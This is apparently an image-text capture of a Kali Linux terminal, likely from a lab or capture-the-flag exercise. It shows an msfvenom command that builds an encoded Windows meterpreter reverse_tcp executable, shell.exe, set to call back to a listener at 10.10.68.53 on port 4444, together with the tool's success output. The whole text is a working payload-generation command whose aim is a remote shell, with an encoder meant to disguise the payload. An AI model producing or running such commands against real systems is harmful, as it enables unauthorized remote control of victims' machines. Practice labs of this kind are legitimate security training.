 ┌──(root㉿kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.10.68.53 LPORT=4444 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe